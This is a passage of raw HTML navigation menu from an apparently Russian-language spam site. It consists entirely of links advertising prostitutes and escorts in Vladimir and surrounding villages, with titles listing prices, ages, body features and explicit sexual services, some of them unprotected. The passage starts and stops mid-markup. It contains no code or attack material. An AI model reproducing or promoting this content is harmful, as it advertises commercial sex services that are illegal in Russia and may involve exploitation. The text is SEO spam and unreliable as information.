Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a 